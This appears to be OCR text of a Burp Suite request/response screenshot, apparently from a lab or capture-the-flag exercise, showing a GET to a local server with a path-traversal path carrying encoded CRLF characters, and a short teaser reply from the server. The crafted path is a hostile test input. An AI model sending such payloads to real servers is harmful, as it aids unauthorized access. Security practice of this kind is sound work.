 Request
Pretty Raw Hex \n
1 GET /firefly\..\firefly\jxx%0a%0d HTTP/1.1
2 Host: 127.0.0.1:8001
3 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sat, 14 Dec 2024 18:40:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"20-hZeJ7Qe6XtoGHoYWGd35OCR9/Q8"
9
10 .. you will see a star named ...